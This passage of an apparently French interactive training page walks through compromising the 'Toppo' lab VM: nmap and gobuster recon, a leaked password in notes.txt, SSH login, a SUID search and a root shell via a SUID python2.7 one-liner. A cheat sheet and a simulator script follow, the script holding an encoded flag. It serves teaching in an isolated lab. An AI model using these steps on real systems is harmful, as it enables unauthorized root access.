          <div class="playbook-why">Identifiants en clair dans un fichier exposé.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Connexion SSH</strong><span>ssh ted@IP</span></div>
          <div class="playbook-why">Entrer sur la machine avec les creds trouvés.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Énumération locale</strong><span>find / -perm -4000</span></div>
          <div class="playbook-why">Repérer un binaire SUID root anormal.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">6</div>
          <div class="playbook-what"><strong>Élévation</strong><span>python2.7 SUID → root</span></div>
          <div class="playbook-why">Shell root immédiat, flag final.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance — nmap</h3>
          <p class="step-sub">Cartographier les services exposés avant toute chose.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.102<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.102" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Starting Nmap 7.99 ( https://nmap.org ) at 2026-09-23 05:58 -0400</span>
<span class="out">Nmap scan report for 192.168.56.102</span>
<span class="out">Host is up (0.00023s latency).</span>
<span class="out">Not shown: 997 closed tcp ports (reset)</span>
<span class="out">PORT    STATE SERVICE VERSION</span>
<span class="out">22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)</span>
<span class="out">80/tcp  open  http    Apache httpd 2.4.10 ((Debian))</span>
<span class="out">|_http-title: Clean Blog - Start Bootstrap Theme</span>
<span class="out">111/tcp open  rpcbind 2-4 (RPC #100000)</span>
<span class="out">MAC Address: 08:00:27:32:ED:29 (Oracle VirtualBox virtual NIC)</span>
<span class="out">Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV</span><span class="v">détecte les versions des services.</span>
            <span class="k">-sC</span><span class="v">lance les scripts NSE par défaut (titres HTTP, clés SSH…).</span>
            <span class="k">à retenir</span><span class="v">On garde <strong>22</strong> (SSH) et <strong>80</strong> (HTTP). 111 (rpcbind) est un service système, inutile ici.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Énumération web — gobuster</h3>
          <p class="step-sub">Chercher les répertoires et fichiers cachés derrière Apache.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt<button class="copy-btn" type="button" data-copy="gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">===============================================================</span>
<span class="out">Gobuster v3.8.2</span>
<span class="out">===============================================================</span>
<span class="out">[+] Url:                     http://192.168.56.102</span>
<span class="out">[+] Method:                  GET</span>
<span class="out">[+] Threads:                 10</span>
<span class="out">[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</span>
<span class="out">[+] Negative Status codes:   404</span>
<span class="out">===============================================================</span>
<span class="out">Starting gobuster in directory enumeration mode</span>
<span class="out">===============================================================</span>
<span class="out">img                  (Status: <span class="st301">301</span>) [Size: 314] [<span class="link">--> http://192.168.56.102/img/</span>]</span>
<span class="out">mail                 (Status: <span class="st301">301</span>) [Size: 315] [<span class="link">--> http://192.168.56.102/mail/</span>]</span>
<span class="out">admin                (Status: <span class="st301">301</span>) [Size: 316] [<span class="link">--> http://192.168.56.102/admin/</span>]</span>
<span class="out">css                  (Status: <span class="st301">301</span>) [Size: 314] [<span class="link">--> http://192.168.56.102/css/</span>]</span>
<span class="out">manual               (Status: <span class="st301">301</span>) [Size: 317] [<span class="link">--> http://192.168.56.102/manual/</span>]</span>
<span class="out">js                   (Status: <span class="st301">301</span>) [Size: 313] [<span class="link">--> http://192.168.56.102/js/</span>]</span>
<span class="out">vendor               (Status: <span class="st301">301</span>) [Size: 317] [<span class="link">--> http://192.168.56.102/vendor/</span>]</span>
<span class="out">LICENSE              (Status: <span class="st200">200</span>) [Size: 1093]</span>
<span class="out">server-status        (Status: <span class="st403">403</span>) [Size: 302]</span>
<span class="out">Progress: 220558 / 220558 (100.00%)</span>
<span class="out">===============================================================</span>
<span class="out">Finished</span>
<span class="out">===============================================================</span></pre>
          </div>
          <div class="explain">
            <span class="k">dir</span><span class="v">mode énumération de répertoires.</span>
            <span class="k">-u</span><span class="v">URL cible.</span>
            <span class="k">-w</span><span class="v">wordlist utilisée (fournie par le paquet dirbuster sur Kali).</span>
            <span class="k">à retenir</span><span class="v">On garde <strong>/admin</strong> et <strong>/mail</strong>. Le reste (img, css, js…) est du template.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Fuite d'information — notes.txt</h3>
          <p class="step-sub">Un fichier texte exposé contient les identifiants.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>navigateur / curl</div>
            <pre><span class="prompt">$</span> curl http://192.168.56.102/admin/notes.txt<button class="copy-btn" type="button" data-copy="curl http://192.168.56.102/admin/notes.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Note to myself :</span>
<span class="out">I need to change my password :/</span>
<span class="out">12345ted123 is too outdated but the technology isn't my thing</span>
<span class="out">i prefer go fishing or watching soccer .</span></pre>
          </div>
          <div class="explain">
            <span class="k">mot de passe</span><span class="v"><strong>12345ted123</strong> — en clair dans le fichier.</span>
            <span class="k">indice user</span><span class="v">Le mot de passe commence par « <strong>ted</strong> » et le texte parle de « fishing ». Le compte est <strong>ted</strong>.</span>
            <span class="k">à retenir</span><span class="v">Toujours fouiller les répertoires admin/mail : c'est là que les devs laissent traîner des fichiers.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Connexion SSH — ted</h3>
          <p class="step-sub">On entre sur la machine avec les identifiants trouvés.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> ssh ted@192.168.56.102<button class="copy-btn" type="button" data-copy="ssh ted@192.168.56.102" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">The authenticity of host '192.168.56.102' can't be established.</span>
<span class="out">ED25519 key fingerprint is: SHA256:vJgmhqKOmHq0Mb0plSTyOdzw6GenPEkZkch+PIVozzw</span>
<span class="out">Are you sure you want to continue connecting (yes/no/[fingerprint])? yes</span>
<span class="out">Warning: Permanently added '192.168.56.102' (ED25519) to the list of known hosts.</span>
<span class="out">ted@192.168.56.102's password: </span>
<span class="out">Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY.</span>
<span class="out">Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29</span>
<span class="prompt">ted@Toppo:~$</span></pre>
          </div>
          <div class="explain">
            <span class="k">mot de passe</span><span class="v">12345ted123 (saisi à l'aveugle, il ne s'affiche pas).</span>
            <span class="k">invite</span><span class="v">ted@Toppo:~$ → on est connecté en tant que ted.</span>
            <span class="k">à retenir</span><span class="v">Le serveur peut être vieux (OpenSSH 6.7). Si Kali refuse, ajouter -oHostKeyAlgorithms=+ssh-rsa.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Énumération locale — SUID</h3>
          <p class="step-sub">Après un premier accès, on cherche les moyens de passer root.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>ted@Toppo: ~</div>
            <pre><span class="prompt">ted@Toppo:~$</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)</span>

<span class="prompt">ted@Toppo:~$</span> uname -a<button class="copy-btn" type="button" data-copy="uname -a" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Linux Toppo 3.16.0-4-586 #1 Debian 3.16.51-3 (2017-12-13) i686 GNU/Linux</span>

<span class="prompt">ted@Toppo:~$</span> sudo -l<button class="copy-btn" type="button" data-copy="sudo -l" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">-bash: sudo: command not found</span>

<span class="prompt">ted@Toppo:~$</span> find / -perm -4000 -type f 2>/dev/null<button class="copy-btn" type="button" data-copy="find / -perm -4000 -type f 2>/dev/null" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">/sbin/mount.nfs</span>
<span class="out">/usr/sbin/exim4</span>
<span class="out">/usr/lib/eject/dmcrypt-get-device</span>
<span class="out">/usr/lib/dbus-1.0/dbus-daemon-launch-helper</span>
<span class="out">/usr/lib/openssh/ssh-keysign</span>
<span class="out">/usr/bin/gpasswd</span>
<span class="out">/usr/bin/newgrp</span>
<span class="out">/usr/bin/python2.7</span>
<span class="out">/usr/bin/chsh</span>
<span class="out">/usr/bin/at</span>
<span class="out">/usr/bin/mawk</span>
<span class="out">/usr/bin/chfn</span>
<span class="out">/usr/bin/procmail</span>
<span class="out">/usr/bin/passwd</span>
<span class="out">/bin/su</span>
<span class="out">/bin/umount</span>
<span class="out">/bin/mount</span>

<span class="prompt">ted@Toppo:~$</span> ls -la /usr/bin/python2.7<button class="copy-btn" type="button" data-copy="ls -la /usr/bin/python2.7" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out"><span class="err">-rwsrwxrwx</span> 1 root root 3889608 Aug 13  2016 <span class="exe">python2.7</span></span></pre>
          </div>
          <div class="explain">
            <span class="k">sudo -l</span><span class="v">sudo n'est pas installé → la voie classique est fermée.</span>
            <span class="k">uname -a</span><span class="v">noyau 3.16 (2017) → très vieux, exploitable en théorie (Dirty COW) mais ce n'est pas le chemin prévu ici.</span>
            <span class="k">find -perm -4000</span><span class="v">liste tous les binaires SUID. La plupart sont standards.</span>
            <span class="k">anomalie</span><span class="v"><strong>/usr/bin/python2.7</strong> est SUID root → c'est LUI. Aucune Debian standard ne fait ça.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">6</div>
          <h3>Élévation — python2.7 SUID → root</h3>
          <p class="step-sub">Un interpréteur SUID root donne un shell root immédiat.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>ted@Toppo: ~</div>
            <pre><span class="prompt">ted@Toppo:~$</span> python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'<button class="copy-btn" type="button" data-copy="python2.7 -c 'import os; os.setuid(0); os.system(&quot;/bin/bash&quot;)'" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">root@Toppo:~#</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">root</span>

<span class="prompt">root@Toppo:~#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">uid=0(root) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)</span>

<span class="prompt">root@Toppo:~#</span> ls -la /root/<button class="copy-btn" type="button" data-copy="ls -la /root/" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">total 24</span>
<span class="out">drwx------  2 root root 4096 Apr 15  2018 .</span>
<span class="out">drwxr-xr-x 21 root root 4096 Apr 15  2018 ..</span>
<span class="out">-rw-------  1 root root   53 Apr 15  2018 .bash_history</span>
<span class="out">-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc</span>
<span class="out">-rw-r--r--  1 root root  397 Apr 15  2018 flag.txt</span>
<span class="out">-rw-r--r--  1 root root  140 Nov 19  2007 .profile</span>

<span class="prompt">root@Toppo:~#</span> cat /root/flag.txt<button class="copy-btn" type="button" data-copy="cat /root/flag.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">_________                                  </span>
<span class="out">|  _   _  |                                 </span>
<span class="out">|_/ | | \_|.--.   _ .--.   _ .--.    .--.   </span>
<span class="out">    | |  / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \ </span>
<span class="out">   _| |_ | \__. | | \__/ | | \__/ || \__. | </span>
<span class="out">  |_____| '.__.'  | ;.__/  | ;.__/  '.__.'  </span>
<span class="out">                 [__|     [__|              </span>
<span class="flag">Congratulations ! there is your flag : 0wnedlab{••••••••••••••••}</span></pre>
          </div>
          <div class="explain">
            <span class="k">os.setuid(0)</span><span class="v">force l'UID effectif à root (le SUID du binaire le permet déjà).</span>
            <span class="k">os.system("/bin/bash")</span><span class="v">lance un shell qui hérite de root.</span>
            <span class="k">invite</span><span class="v">root@Toppo:~# → le <strong>#</strong> confirme root.</span>
            <span class="k">flag</span><span class="v">à récupérer toi-même dans le terminal, puis à valider avec le champ <strong>flag</strong> en bas du terminal.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts NSE</td></tr>
          <tr><td class="cmd">gobuster dir -u URL -w WORDLIST</td><td class="desc">énumération de répertoires web</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>accès initial</h4>
        <table class="cheat">
          <tr><td class="cmd">curl http://IP/chemin/fichier.txt</td><td class="desc">lire un fichier exposé</td></tr>
          <tr><td class="cmd">ssh user@IP</td><td class="desc">connexion SSH</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>énumération locale</h4>
        <table class="cheat">
          <tr><td class="cmd">id</td><td class="desc">utilisateur + groupes</td></tr>
          <tr><td class="cmd">uname -a</td><td class="desc">version du noyau</td></tr>
          <tr><td class="cmd">sudo -l</td><td class="desc">droits sudo (si sudo est installé)</td></tr>
          <tr><td class="cmd">find / -perm -4000 -type f 2>/dev/null</td><td class="desc">binaires SUID</td></tr>
          <tr><td class="cmd">ls -la /etc/cron*</td><td class="desc">tâches planifiées</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>élévation — SUID</h4>
        <table class="cheat">
          <tr><td class="cmd">python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'</td><td class="desc">shell root via python SUID</td></tr>
          <tr><td class="cmd">cat /root/flag.txt</td><td class="desc">lire le flag root</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>On énumère avant d'exploiter</h4>
          <p>Chaque étape produit une info qui guide la suivante. nmap donne les ports → gobuster donne les répertoires → notes.txt donne les creds → SSH donne un shell → find donne le SUID → le SUID donne root.</p>
        </div>
        <div class="concept">
          <h4>Un SUID anormal, c'est une porte ouverte</h4>
          <p>Sur Debian, python2.7 n'est jamais SUID root. Dès qu'un binaire interpréteur (python, perl, vim, less…) est SUID, il donne un shell root immédiat. Réflexe : comparer la liste SUID à ce qu'on attend.</p>
        </div>
        <div class="concept">
          <h4>Un mot de passe dans un fichier web est une fuite classique</h4>
          <p>Les répertoires <code>/admin</code>, <code>/backup</code>, <code>/mail</code> contiennent souvent des notes, des logs ou des exports oubliés. Toujours les lister après gobuster.</p>
        </div>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne complète, commande par commande. Le shell change d'utilisateur au fur et à mesure — comme sur la vraie machine.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · shell simulé · historique ↑ / ↓</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau Host-Only VirtualBox.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
    </div>
    <div class="term-menubar" aria-hidden="true">
      <span>Session</span><span>Actions</span><span>Edit</span><span>View</span><span>Help</span>
    </div>
    <div class="term-fs-header term-fs-header--lower">
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.102</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.101</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/6</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
        <form class="flag-form" id="flag-form" autocomplete="off" novalidate>
          <span class="flag-icon" aria-hidden="true">⚑</span>
          <input id="flag-input" class="flag-input" type="text" placeholder="0wnedlab{…}" aria-label="Flag à valider" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" maxlength="120" name="flag-answer-not-stored">
          <button type="submit" class="sim-btn flag-submit" id="flag-submit">Valider</button>
          <span class="flag-msg" id="flag-msg" role="status" aria-live="polite"></span>
        </form>
      </div>
    </div>
  </div>


  <div class="flag-modal" id="flag-modal" role="dialog" aria-modal="true" aria-labelledby="flag-modal-title" aria-hidden="true">
    <canvas class="flag-confetti" id="flag-confetti" aria-hidden="true"></canvas>
    <div class="flag-card" id="flag-card">
      <div class="flag-card-bar">
        <button type="button" class="term-fs-dot r" id="flag-modal-x" aria-label="Fermer" title="Fermer"></button><span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
        <span class="flag-card-title">toppo — validation</span>
      </div>
      <div class="flag-card-body">
        <div class="flag-seal" aria-hidden="true">
          <svg viewBox="0 0 120 120">
            <circle class="seal-ring" cx="60" cy="60" r="52"/>
            <circle class="seal-ring-2" cx="60" cy="60" r="44"/>
            <path class="seal-check" d="M38 62 L54 78 L84 44"/>
          </svg>
        </div>
        <p class="flag-kicker">accès root confirmé</p>
        <h2 class="flag-card-h" id="flag-modal-title">Flag validé</h2>
        <p class="flag-sub">Machine <strong>Toppo</strong> compromise : de nmap jusqu'au shell root.</p>
        <div class="flag-log" aria-hidden="true">
          <div><span class="fl-p">$</span> verify --flag <span class="fl-ok">ok</span></div>
          <div><span class="fl-p">$</span> id <span class="fl-dim">→</span> <span class="fl-ok">uid=0(root)</span></div>
          <div><span class="fl-p">$</span> status <span class="fl-dim">→</span> <span class="fl-gold">PWNED</span></div>
        </div>
        <div class="flag-stats">
          <div><span class="fs-k">durée</span><span class="fs-v" id="flag-stat-time">—</span></div>
          <div><span class="fs-k">indices</span><span class="fs-v" id="flag-stat-hints">0</span></div>
          <div><span class="fs-k">solutions</span><span class="fs-v" id="flag-stat-sols">0</span></div>
        </div>
        <div class="flag-actions">
          <button type="button" class="sim-btn flag-primary" id="flag-modal-close">Continuer</button>
          <button type="button" class="sim-btn" id="flag-modal-replay">↺ Rejouer</button>
        </div>
      </div>
    </div>
  </div>

<script>
  // Validation du flag : on ne stocke qu'une empreinte salée (SHA-256), jamais le flag en clair.
  const FLAG_SALT = "toppo\u00b7lab\u00b7v1\u00b7";
  const FLAG_HASH = "805303268a2f81cbeec3a0d2321bda4f1bd28a8905570d4d1018b4fc30ca1030";
</script>
<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète de la cible.",
      accepted:["nmap -sv -sc 192.168.56.102"],
      hint:"-sV + -sC + IP.",
      hint2:"nmap -sV -sC 192.168.56.102",
      note:"nmap -sV -sC &lt;cible&gt; → ports, versions, scripts NSE.",
      output:[
        {t:"Starting Nmap 7.99 ( https://nmap.org ) at 2026-09-23 05:58 -0400", c:"o"},
        {t:"Nmap scan report for 192.168.56.102", c:"o"},
        {t:"Host is up (0.00023s latency).", c:"o"},
        {t:"Not shown: 997 closed tcp ports (reset)", c:"o"},
        {t:"PORT    STATE SERVICE VERSION", c:"o"},
        {t:"22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)", c:"o", id:"hl-ssh"},
        {t:"80/tcp  open  http    Apache httpd 2.4.10 ((Debian))", c:"o", id:"hl-http"},
        {t:"|_http-title: Clean Blog - Start Bootstrap Theme", c:"o"},
        {t:"111/tcp open  rpcbind 2-4 (RPC #100000)", c:"o"},
        {t:"MAC Address: 08:00:27:32:ED:29 (Oracle VirtualBox virtual NIC)", c:"o"},
        {t:"Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel", c:"o"},
        {t:"", c:"o"},
        {t:"Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .", c:"o"},
        {t:"Nmap done: 1 IP address (1 host up) scanned in 7.41 seconds", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Énumère les répertoires web de la cible.",
      accepted:["gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt"],
      hint:"Outil : gobuster. Mode : dir. -u URL. -w wordlist.",
      hint2:"gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt",
      note:"gobuster dir -u &lt;URL&gt; -w &lt;wordlist&gt; → liste des répertoires/fichiers accessibles.",
      output:[
        {t:"===============================================================", c:"o"},
        {t:"Gobuster v3.8.2", c:"o"},
        {t:"===============================================================", c:"o"},
        {t:"[+] Url:                     http://192.168.56.102", c:"o"},
        {t:"[+] Method:                  GET", c:"o"},
        {t:"[+] Threads:                 10", c:"o"},
        {t:"[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt", c:"o"},
        {t:"===============================================================", c:"o"},
        {t:"Starting gobuster in directory enumeration mode", c:"o"},
        {t:"===============================================================", c:"o"},
        {t:"img                  (Status: 301) [Size: 314] [--> http://192.168.56.102/img/]", c:"o"},
        {t:"mail                 (Status: 301) [Size: 315] [--> http://192.168.56.102/mail/]", c:"o"},
        {t:"admin                (Status: 301) [Size: 316] [--> http://192.168.56.102/admin/]", c:"o", id:"hl-admin"},
        {t:"css                  (Status: 301) [Size: 314] [--> http://192.168.56.102/css/]", c:"o"},
        {t:"manual               (Status: 301) [Size: 317] [--> http://192.168.56.102/manual/]", c:"o"},
        {t:"js                   (Status: 301) [Size: 313] [--> http://192.168.56.102/js/]", c:"o"},
        {t:"vendor               (Status: 301) [Size: 317] [--> http://192.168.56.102/vendor/]", c:"o"},
        {t:"LICENSE              (Status: 200) [Size: 1093]", c:"ok"},
        {t:"server-status        (Status: 403) [Size: 302]", c:"err"},
        {t:"Progress: 220558 / 220558 (100.00%)", c:"o"},
        {t:"===============================================================", c:"o"},
        {t:"Finished", c:"o"},
        {t:"===============================================================", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lis le fichier d'indices exposé dans /admin/.",
      accepted:["curl http://192.168.56.102/admin/notes.txt"],
      hint:"curl + URL complète du fichier notes.txt trouvé dans /admin/.",
      hint2:"curl http://192.168.56.102/admin/notes.txt",
      note:"curl &lt;URL&gt; → récupère le contenu brut d'un fichier exposé.",
      output:[
        {t:"Note to myself :", c:"o"},
        {t:"I need to change my password :/", c:"o"},
        {t:"12345ted123 is too outdated but the technology isn't my thing", c:"ok", id:"hl-pass"},
        {t:"i prefer go fishing or watching soccer .", c:"o"}
      ] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
      task:"Connecte-toi en SSH avec l'utilisateur trouvé.",
      accepted:["ssh ted@192.168.56.102"],
      hint:"ssh + utilisateur (ted) + @ + IP.",
      hint2:"ssh ted@192.168.56.102",
      note:"ssh &lt;user&gt;@&lt;IP&gt; → connexion distante. La clé d'hôte sera d'abord demandée.",
      output:[
        {t:"The authenticity of host '192.168.56.102' can't be established.", c:"o"},
        {t:"ED25519 key fingerprint is: SHA256:vJgmhqKOmHq0Mb0plSTyOdzw6GenPEkZkch+PIVozzw", c:"o"},
        {t:"Are you sure you want to continue connecting (yes/no/[fingerprint])? ", c:"o"}
      ] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"",
      task:"Accepte l'empreinte de la clé d'hôte pour poursuivre la connexion.",
      accepted:["yes"],
      hint:"Il faut répondre explicitement par écrit, pas juste appuyer sur Entrée.",
      hint2:"yes",
      note:"Tape yes pour faire confiance à cette clé d'hôte et l'ajouter à known_hosts.",
      output:[
        {t:"Warning: Permanently added '192.168.56.102' (ED25519) to the list of known hosts.", c:"o"},
        {t:"ted@192.168.56.102's password: ", c:"o"}
      ] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"", mask:true,
      task:"Saisis le mot de passe de ted trouvé dans notes.txt.",
      accepted:["12345ted123"],
      hint:"C'est le mot de passe repéré dans le fichier notes.txt à l'étape précédente.",
      hint2:"12345ted123",
      note:"La saisie du mot de passe n'est jamais affichée en clair dans un vrai terminal SSH.",
      output:[
        {t:"Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY.", c:"o"},
        {t:"Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29", c:"o"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"ted@Toppo", prompt:"$",
      task:"Cherche les binaires SUID sur la machine.",
      accepted:["find / -perm -4000 -type f 2>/dev/null"],
      hint:"find / -perm -4000 -type f, avec 2>/dev/null pour cacher les erreurs de permission.",
      hint2:"find / -perm -4000 -type f 2>/dev/null",
      note:"find / -perm -4000 -type f 2>/dev/null → liste tous les binaires SUID root.",
      output:[
        {t:"/sbin/mount.nfs", c:"o"},
        {t:"/usr/sbin/exim4", c:"o"},
        {t:"/usr/lib/eject/dmcrypt-get-device", c:"o"},
        {t:"/usr/lib/dbus-1.0/dbus-daemon-launch-helper", c:"o"},
        {t:"/usr/lib/openssh/ssh-keysign", c:"o"},
        {t:"/usr/bin/gpasswd", c:"o"},
        {t:"/usr/bin/newgrp", c:"o"},
        {t:"/usr/bin/python2.7", c:"flag", id:"hl-suid"},
        {t:"/usr/bin/chsh", c:"o"},
        {t:"/usr/bin/at", c:"o"},
        {t:"/usr/bin/mawk", c:"o"},
        {t:"/usr/bin/chfn", c:"o"},
        {t:"/usr/bin/procmail", c:"o"},
        {t:"/usr/bin/passwd", c:"o"},
        {t:"/bin/su", c:"o"},
        {t:"/bin/umount", c:"o"},
        {t:"/bin/mount", c:"o"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"ted@Toppo", prompt:"$",
      task:"Exploite le SUID anormal pour obtenir un shell root.",
      accepted:["python2.7 -c 'import os; os.setuid(0); os.system(\"/bin/bash\")'"],
      hint:"Utilise python2.7 avec -c et une commande qui appelle setuid(0) puis lance /bin/bash.",
      hint2:"python2.7 -c 'import os; os.setuid(0); os.system(\"/bin/bash\")'",
      note:"Un interpréteur SUID root permet de forcer setuid(0) et de lancer un shell root.",
      output:[
        {t:"root@Toppo:~# ", c:"ok"},
        {t:"uid=0(root) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)", c:"ok"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"root@Toppo", prompt:"#",
      task:"Lis le flag final.",
      accepted:["cat /root/flag.txt"],
      hint:"cat + le chemin du fichier dans /root/.",
      hint2:"cat /root/flag.txt",
      note:"Le flag final est dans /root/flag.txt.",
      output:[
        {t:"_________                                  ", c:"flag"},
        {t:"|  _   _  |                                 ", c:"flag"},
        {t:"|_/ | | \\_|.--.   _ .--.   _ .--.    .--.   ", c:"flag"},
        {t:"    | |  / .'`\\ \\[ '/'`\\ \\[ '/'`\\ \\/ .'`\\ \\ ", c:"flag"},
        {t:"   _| |_ | \\__. | | \\__/ | | \\__/ || \\__. | ", c:"flag"},
        {t:"  |_____| '.__.'  | ;.__/  | ;.__/  '.__.'  ", c:"flag"},
        {t:"                 [__|     [__|              ", c:"flag"},
        {t:"", c:"flag"},
        {enc:"Q29uZ3JhdHVsYXRpb25zICEgdGhlcmUgaXMgeW91ciBmbGFnIDogMHduZWRsYWJ7cDRzc2kwbl9jMG1lX3dpdGhfcHJhY3QxY2V9", c:"flag"}
      ] }
  ];

  let freeContext = "root@Toppo";
  const freeCommands = {
    "root@Toppo": {
      "whoami": [{t:"root", c:"ok"}],
